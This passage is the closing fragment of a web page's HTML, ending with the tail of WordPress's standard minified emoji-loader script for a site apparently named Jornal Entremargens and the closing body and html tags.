t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://jornalentremargens.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>